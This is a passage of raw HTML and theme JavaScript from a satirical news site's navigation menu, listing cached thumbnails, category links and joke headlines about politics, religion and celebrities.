data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
